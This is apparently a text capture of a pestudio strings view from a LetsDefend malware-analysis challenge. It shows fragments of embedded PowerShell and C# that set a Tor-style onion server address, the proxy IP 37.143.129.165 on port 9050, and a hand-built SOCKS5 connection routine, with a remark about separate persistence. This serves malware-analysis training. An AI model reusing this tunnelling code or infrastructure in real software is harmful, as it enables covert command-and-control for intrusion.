 pestudio 9.46 - Malware Initial Assessment - www.winitor.com - [c:\users\letsdefend\desktop\challengefile\cha.exe]
file settings about
c:\users\letsdefend\desktop\challengefile\cha.ex
indicators (3)
virustotal (error)
abc strings (196) *
group (0) value (196)
- $writer.WriteLine("Persistence mechanism is managed separately")
- param (
- [string]$serverAddress = "opioem3zmp3bgx3qjqkh6vimkdoerrwh3uhawklm5ndv5e7k3t4ed...
- [int]$serverPort = 9999,
- [string]$proxyAddress = "37.143.129.165",
- [int]$proxyPort = 9050
- Add-Type -TypeDefinition @"
- using System;
- using System.Net;
- using System.Net.Sockets;
- public class SocksProxy
- public static Socket ConnectThrough(string proxyHo xyPort, string destinationHo...
- Socket s = new Socket(AddressFamily.InterNetwork, Socke am, ProtocolType.Tcp);
- s.Connect(proxyHost, proxyPort);
- byte[] request = new byte[] { 5, 1, 0 };
- s.Send(request);
- byte[] response = new byte[2];
- s.Receive(response);
- if (response[0] != 5 || response[1] != 0)
- throw new Exception("SOCKS5 connection failed");
- byte[] addr = System.Text.Encoding.ASCII.GetBytes(destinationHost);
- byte[] connect = new byte[7 + addr.Length];
- connect[0] = 5;
- connect[1] = 1;
- connect[2] = 0;
- connect[3] = 3;
- connect[4] = (byte)addr.Length;
- Array.Copy(addr, 0, connect, 5, addr.Length);
- connect[5 + addr.Length] = (byte)(destinationPort >> 8);
- connect[6 + addr.Length] = (byte)(destinationPort & 0xFF);
- s.Send(connect);